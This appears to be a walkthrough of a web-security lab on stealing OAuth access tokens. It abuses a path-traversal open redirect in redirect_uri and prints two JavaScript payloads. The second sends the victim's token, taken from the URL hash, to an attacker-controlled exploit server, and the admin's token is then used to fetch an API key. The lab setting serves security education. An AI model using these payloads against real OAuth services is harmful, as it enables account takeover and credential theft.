


We will login to the lab and send this auth request to repeater. We can add /../post/next?path=https://google.com after the oauth-callback part. We get a 302 Found. Opening the response in browser redirects to google and we can see the access token and other data in the URL bar.

Now we will store this payload in the exploit server.
1
2
3
<script>
window.location = '/?'+document.location.hash.substr(1)
</script>

When we change the redirect_uri to the exploit server URL with the endpoint /exploit and send it, we can see that we are able to see the pingbacks on server in the access log.
We can see that the URL had the access_token after the # hashtag in the URL bar. That’s why we use document.location.hash.substr(1)


Now we will use this payload to first redirect the victim to their auth page and then fetch the access token.
1
2
3
4
5
6
7
<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-0a7e0066034b3ec0830a1d7c02fd00ea.oauth-server.net/auth?client_id=d4ir9rv36rc9hokvj9n2n&redirect_uri=https://0a9700eb03c83ece835f1f90000c000b.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a74009403423eb783cd1e66012f002e.exploit-server.net/exploit&response_type=token&nonce=1071614337&scope=openid%20profile%20email '
    } else {
        window.location = '/?'+document.location.hash.substr(1)
    }
</script>
We will store this payload.
When we send it, we can see the access token.

Now, we will deliver the payload to victim. We will see the admin’s access token.
We will send this token as the Bearer token in Authorization header. We will see the administrator’s API key. We will submit it as solution.


Submitting the API key as solution will solve the lab.
